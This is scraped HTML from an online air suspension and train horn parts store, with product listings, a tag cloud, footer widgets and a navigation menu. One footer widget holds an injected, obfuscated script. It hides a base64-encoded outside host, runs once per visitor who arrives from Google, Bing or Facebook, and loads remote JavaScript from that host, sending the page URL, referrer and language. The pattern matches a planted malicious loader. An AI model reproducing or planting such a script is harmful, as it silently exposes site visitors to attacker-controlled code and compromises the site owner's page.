				<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/LRD220-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/LRD220-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/LRD220-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/LRD220-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/LRD220-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/LRD220-200x200.jpg 200w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/LRD220.jpg 360w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/lrd220-dual-train-horn-abs-trumpets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">LRD220 Dual Train Horn ABS trumpets</h2></a>
	</div>

	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>164.99</bdi></span></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="?add-to-cart=1620" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1620" data-product_sku="LRD220" aria-label="Add &ldquo;LRD220 Dual Train Horn ABS trumpets&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>

        </div>

    </div>
</li>
<li class="product type-product post-1622 status-publish last instock product_cat-train-horns product_tag-688 product_tag-500-series product_tag-689 product_tag-690 product_tag-abs product_tag-chrome product_tag-lrd product_tag-plated product_tag-train-horns product_tag-triple product_tag-truck has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/lrd500-series-triple-train-horn-chrome-plated-abs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/LRD500-Series-Train-Horn-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/LRD500-Series-Train-Horn-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/LRD500-Series-Train-Horn-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/LRD500-Series-Train-Horn-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/LRD500-Series-Train-Horn-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/LRD500-Series-Train-Horn-200x200.jpg 200w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/LRD500-Series-Train-Horn.jpg 360w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/lrd500-series-triple-train-horn-chrome-plated-abs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">LRD500 Series Triple Train Horn Chrome Plated ABS</h2></a>
	</div>

	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>254.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>344.99</bdi></span></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="https://www.elitekustomzfabrication.com/product/lrd500-series-triple-train-horn-chrome-plated-abs/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="1622" data-product_sku="" aria-label="Select options for &ldquo;LRD500 Series Triple Train Horn Chrome Plated ABS&rdquo;" rel="nofollow">Select options</a>            </div>

        </div>

    </div>
</li>
</ul>
                    </div>
                
            
        </div>
    </div>
</div>

					
                    
                    
	                    <footer id="site-footer" role="contentinfo">

							 
	                            	    							<div class="trigger-footer-widget-area">
	    								<span class="trigger-footer-widget-icon"></span>
	    							</div>
							    
								<div class="site-footer-widget-area expandable">
									
									<div class="row widget-grid footer-columns-4 ">
										<aside id="block-3" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><h3 class="widget-title">Popular Searches</h3><div class="tagcloud"><a href="https://www.elitekustomzfabrication.com/product-tag/12/" class="tag-cloud-link tag-link-107 tag-link-position-1" style="font-size: 18.647887323944pt;" aria-label="1/2&quot; (34 products)">1/2&quot;</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/14/" class="tag-cloud-link tag-link-103 tag-link-position-2" style="font-size: 18.450704225352pt;" aria-label="1/4&quot; (33 products)">1/4&quot;</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/2-ports/" class="tag-cloud-link tag-link-270 tag-link-position-3" style="font-size: 8.7887323943662pt;" aria-label="2 Ports (10 products)">2 Ports</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/2/" class="tag-cloud-link tag-link-153 tag-link-position-4" style="font-size: 10.169014084507pt;" aria-label="2&quot; (12 products)">2&quot;</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/38/" class="tag-cloud-link tag-link-98 tag-link-position-5" style="font-size: 17.464788732394pt;" aria-label="3/8&quot; (29 products)">3/8&quot;</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/150psi/" class="tag-cloud-link tag-link-321 tag-link-position-6" style="font-size: 8.7887323943662pt;" aria-label="150psi (10 products)">150psi</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/200psi/" class="tag-cloud-link tag-link-218 tag-link-position-7" style="font-size: 9.5774647887324pt;" aria-label="200psi (11 products)">200psi</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/air/" class="tag-cloud-link tag-link-273 tag-link-position-8" style="font-size: 14.704225352113pt;" aria-label="Air (21 products)">Air</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/air-bag/" class="tag-cloud-link tag-link-39 tag-link-position-9" style="font-size: 10.169014084507pt;" aria-label="Air Bag (12 products)">Air Bag</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/airbags/" class="tag-cloud-link tag-link-110 tag-link-position-10" style="font-size: 8pt;" aria-label="AirBags (9 products)">AirBags</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/air-lift-performance/" class="tag-cloud-link tag-link-38 tag-link-position-11" style="font-size: 15.887323943662pt;" aria-label="Air Lift Performance (24 products)">Air Lift Performance</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/aluminum/" class="tag-cloud-link tag-link-296 tag-link-position-12" style="font-size: 14.704225352113pt;" aria-label="Aluminum (21 products)">Aluminum</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/bag/" class="tag-cloud-link tag-link-639 tag-link-position-13" style="font-size: 8.7887323943662pt;" aria-label="Bag (10 products)">Bag</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/black/" class="tag-cloud-link tag-link-213 tag-link-position-14" style="font-size: 9.5774647887324pt;" aria-label="Black (11 products)">Black</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/brackets/" class="tag-cloud-link tag-link-644 tag-link-position-15" style="font-size: 14.704225352113pt;" aria-label="Brackets (21 products)">Brackets</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/brass/" class="tag-cloud-link tag-link-86 tag-link-position-16" style="font-size: 13.521126760563pt;" aria-label="Brass (18 products)">Brass</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/bridge/" class="tag-cloud-link tag-link-642 tag-link-position-17" style="font-size: 8.7887323943662pt;" aria-label="Bridge (10 products)">Bridge</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/chevy/" class="tag-cloud-link tag-link-699 tag-link-position-18" style="font-size: 10.957746478873pt;" aria-label="Chevy (13 products)">Chevy</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/chrome/" class="tag-cloud-link tag-link-313 tag-link-position-19" style="font-size: 14.704225352113pt;" aria-label="Chrome (21 products)">Chrome</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/cups/" class="tag-cloud-link tag-link-706 tag-link-position-20" style="font-size: 13.521126760563pt;" aria-label="Cups (18 products)">Cups</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/d-o-t/" class="tag-cloud-link tag-link-100 tag-link-position-21" style="font-size: 17.661971830986pt;" aria-label="D.O.T. (30 products)">D.O.T.</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/dot/" class="tag-cloud-link tag-link-99 tag-link-position-22" style="font-size: 17.661971830986pt;" aria-label="DOT (30 products)">DOT</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/female/" class="tag-cloud-link tag-link-259 tag-link-position-23" style="font-size: 8.7887323943662pt;" aria-label="Female (10 products)">Female</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/firestone/" class="tag-cloud-link tag-link-129 tag-link-position-24" style="font-size: 8.7887323943662pt;" aria-label="Firestone (10 products)">Firestone</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/front/" class="tag-cloud-link tag-link-662 tag-link-position-25" style="font-size: 14.30985915493pt;" aria-label="Front (20 products)">Front</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/gauge/" class="tag-cloud-link tag-link-210 tag-link-position-26" style="font-size: 13.521126760563pt;" aria-label="Gauge (18 products)">Gauge</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/gmc/" class="tag-cloud-link tag-link-724 tag-link-position-27" style="font-size: 8pt;" aria-label="GMC (9 products)">GMC</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/illuminated/" class="tag-cloud-link tag-link-216 tag-link-position-28" style="font-size: 10.169014084507pt;" aria-label="Illuminated (12 products)">Illuminated</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/lower/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 13.521126760563pt;" aria-label="Lower (18 products)">Lower</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/lrd/" class="tag-cloud-link tag-link-134 tag-link-position-30" style="font-size: 22pt;" aria-label="LRD (50 products)">LRD</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/made-in-the-usa/" class="tag-cloud-link tag-link-207 tag-link-position-31" style="font-size: 10.169014084507pt;" aria-label="MADE IN THE USA! (12 products)">MADE IN THE USA!</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/male/" class="tag-cloud-link tag-link-90 tag-link-position-32" style="font-size: 9.5774647887324pt;" aria-label="Male (11 products)">Male</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/npt/" class="tag-cloud-link tag-link-78 tag-link-position-33" style="font-size: 13.521126760563pt;" aria-label="npt (18 products)">npt</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/numatics/" class="tag-cloud-link tag-link-89 tag-link-position-34" style="font-size: 9.5774647887324pt;" aria-label="Numatics (11 products)">Numatics</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/parker/" class="tag-cloud-link tag-link-104 tag-link-position-35" style="font-size: 9.5774647887324pt;" aria-label="Parker (11 products)">Parker</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/pressure/" class="tag-cloud-link tag-link-211 tag-link-position-36" style="font-size: 13.521126760563pt;" aria-label="Pressure (18 products)">Pressure</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/ptc/" class="tag-cloud-link tag-link-77 tag-link-position-37" style="font-size: 17.464788732394pt;" aria-label="ptc (29 products)">ptc</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/single/" class="tag-cloud-link tag-link-205 tag-link-position-38" style="font-size: 12.535211267606pt;" aria-label="single (16 products)">single</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/smc/" class="tag-cloud-link tag-link-105 tag-link-position-39" style="font-size: 14.30985915493pt;" aria-label="SMC (20 products)">SMC</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/steel/" class="tag-cloud-link tag-link-272 tag-link-position-40" style="font-size: 8pt;" aria-label="Steel (9 products)">Steel</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/tank/" class="tag-cloud-link tag-link-274 tag-link-position-41" style="font-size: 18.450704225352pt;" aria-label="Tank (33 products)">Tank</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/tee/" class="tag-cloud-link tag-link-522 tag-link-position-42" style="font-size: 9.5774647887324pt;" aria-label="Tee (11 products)">Tee</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/union/" class="tag-cloud-link tag-link-538 tag-link-position-43" style="font-size: 8pt;" aria-label="Union (9 products)">Union</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/upper/" class="tag-cloud-link tag-link-641 tag-link-position-44" style="font-size: 14.704225352113pt;" aria-label="Upper (21 products)">Upper</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/viair/" class="tag-cloud-link tag-link-30 tag-link-position-45" style="font-size: 19.43661971831pt;" aria-label="Viair (37 products)">Viair</a></div></aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">About EKF</h3>			<div class="textwidget"><p>Welcome to Elite Kustomz Fabrication, your premier air suspension store for cars and trucks. We supply the highest quality air suspension parts and provide A-class Customer Service.</p>
<p><a href="https://www.facebook.com/pg/Elite-Kustomz-Fabrication-116389665055331/" target="_blank" rel="noopener">Add us on Facebook!</a></p>
</div>
		</aside><aside id="woocommerce_products-3" class="widget woocommerce widget_products"><h3 class="widget-title">Best Sellers</h3><ul class="product_list_widget"><li>
	
	<a href="https://www.elitekustomzfabrication.com/product/9-wire/">
		<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-600x600.jpg 600w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-768x768.jpg 768w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-200x200.jpg 200w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">9 Wire</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.79</bdi></span>
	</li>
<li>
	
	<a href="https://www.elitekustomzfabrication.com/product/air-zenith-ob2-200psi-100-duty-compressor/">
		<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-600x600.jpg 600w, https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-200x200.jpg 200w, https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor.jpg 750w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Air-Zenith OB2 200psi 100% Duty Compressor</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>349.99</bdi></span>
	</li>
<li>
	
	<a href="https://www.elitekustomzfabrication.com/product/lrd-7-gallon-aluminum-air-tank-8-ports/">
		<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-300x300.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-300x300.gif 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-150x150.gif 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-75x75.gif 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-600x600.gif 600w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-100x100.gif 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-200x200.gif 200w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">LRD 7 Gallon Aluminum Air Tank 8 Ports</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>284.99</bdi></span>
	</li>
</ul></aside>									</div>
								</div>

							
							
							
		                        <div class="site-footer-copyright-area">
		                            <div class="row">

										
													                                <div class="small-12 medium-12 columns">
			                                    <div class="copyright_text">
			                                        														© 2022 <a href="/">Elite Kustomz Fabrication</a> | <a href="http://www.eightdeuce.com">Ohio Web Design</a> by <a href="http://www.eightdeuce.com">Eight Deuce</a>			                                        			                                    </div>
			                                </div>
										
		                            </div>
		                        </div>

							
	                    </footer>

                    
                </div><!-- #page -->

            </div><!-- /st-content -->
        </div><!-- /st-pusher -->

        <nav class="st-menu slide-from-left">

            <div id="mobiles-menu-offcanvas" class="offcanvas-left-content">

                <nav id="mobile-main-navigation" class="mobile-navigation" role="navigation">
				<ul id="menu-main-nav-1"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a href="#">Brands</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-512"><a href="https://www.elitekustomzfabrication.com/product-tag/aamp/">AAMP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-147"><a href="https://www.elitekustomzfabrication.com/product-tag/air-lift-performance/">Air Lift Performance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-513"><a href="https://www.elitekustomzfabrication.com/product-tag/air-runner/">Air Runner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-152"><a href="https://www.elitekustomzfabrication.com/product-tag/air-zenith/">Air-Zenith</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-514"><a href="https://www.elitekustomzfabrication.com/product-tag/alkon/">Alkon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-515"><a href="https://www.elitekustomzfabrication.com/product-tag/asco/">ASCO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-516"><a href="https://www.elitekustomzfabrication.com/product-tag/autoloc/">AutoLoc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-372"><a href="https://www.elitekustomzfabrication.com/product-tag/avs/">AVS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-518"><a href="https://www.elitekustomzfabrication.com/product-tag/barjan/">Barjan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-511"><a href="https://www.elitekustomzfabrication.com/product-tag/belltech/">Belltech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-520"><a href="https://www.elitekustomzfabrication.com/product-tag/contitech/">ContiTech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-521"><a href="https://www.elitekustomzfabrication.com/product-tag/dakota-digital/">Dakota Digital</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-522"><a href="https://www.elitekustomzfabrication.com/product-tag/daystar/">Daystar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-523"><a href="https://www.elitekustomzfabrication.com/product-tag/energy-suspension/">Energy Suspension</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-525"><a href="https://www.elitekustomzfabrication.com/product-tag/flo-airride-mfg/">FLO Airride Mfg.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-524"><a href="https://www.elitekustomzfabrication.com/product-tag/firestone/">Firestone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-526"><a href="https://www.elitekustomzfabrication.com/product-tag/gc-valves/">GC Valves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-1514"><a href="https://www.elitekustomzfabrication.com/product-tag/hornblasters/">Hornblasters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-527"><a href="https://www.elitekustomzfabrication.com/product-tag/kleinn-air-horns/">Kleinn Air Horns</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-528"><a href="https://www.elitekustomzfabrication.com/product-tag/kp-components/">KP Components</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-529"><a href="https://www.elitekustomzfabrication.com/product-tag/little-shop-mfg/">Little Shop Mfg.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-530"><a href="https://www.elitekustomzfabrication.com/product-tag/lrd/">LRD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-531"><a href="https://www.elitekustomzfabrication.com/product-tag/mcgaughys-suspension/">McGaughys Suspension</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-371"><a href="https://www.elitekustomzfabrication.com/product-tag/numatics/">Numatics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-533"><a href="https://www.elitekustomzfabrication.com/product-tag/parker/">Parker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-534"><a href="https://www.elitekustomzfabrication.com/product-tag/power-performance/">Power Performace</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-535"><a href="https://www.elitekustomzfabrication.com/product-tag/ridetech/">Ride Tech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-797"><a href="https://www.elitekustomzfabrication.com/product-tag/seamless-tannks/">Seamless Tanks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-186"><a href="https://www.elitekustomzfabrication.com/product-tag/slam-specialties/">Slam Specialties</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-536"><a href="https://www.elitekustomzfabrication.com/product-tag/smc/">SMC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-537"><a href="https://www.elitekustomzfabrication.com/product-tag/universal-air/">Universal Air</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-132"><a href="https://www.elitekustomzfabrication.com/product-tag/viair/">Viair</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-561"><a href="https://www.elitekustomzfabrication.com/product-tag/zaetech/">Zaetech</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-360"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-kits/">4 Link Kits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-605"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/">4 Link Parts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-606"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-bar-bag-mounts/">4 Link Bar Bag Mounts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-607"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-bushings/">4 Link Bushings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-608"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-frame-mounts/">4 Link Frame Mounts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-609"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-mounting-brackets/">4 Link Mounting Brackets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-610"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-threaded-studs-bungs/">4 Link Threaded Studs &#038; Bungs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-361"><a href="https://www.elitekustomzfabrication.com/product-category/air-bags/">Air Bags</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-540"><a href="https://www.elitekustomzfabrication.com/product-tag/air-lift-performance/">Air Lift Performance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-541"><a href="https://www.elitekustomzfabrication.com/product-tag/contitech/">ContiTech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-542"><a href="https://www.elitekustomzfabrication.com/product-tag/firestone/">Firestone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-538"><a href="https://www.elitekustomzfabrication.com/product-tag/slam-specialties/">Slam Specialties</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-539"><a href="https://www.elitekustomzfabrication.com/product-tag/universal-air/">Universal Air</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-362"><a href="https://www.elitekustomzfabrication.com/product-category/air-line/">Air Line</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-562"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/">Air Management</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-565"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/air-source-kits-on-board-air/">Air Source Kits/On Board Air</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-566"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/analog-air-gauges/">Analog Air Gauges</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-559"><a href="https://www.elitekustomzfabrication.com/product-tag/1-5/">1.5&#8243;</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-560"><a href="https://www.elitekustomzfabrication.com/product-tag/2/">2&#8243;</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-567"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/check-valves/">Check Valves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-363"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/">Compressors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-843"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/singe/">Single</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-840"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/dual-pack/">Dual Pack</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-841"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/engine-driven/">Engine Driven</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-842"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/parts/">Parts</a></li>
	</ul>
</li>
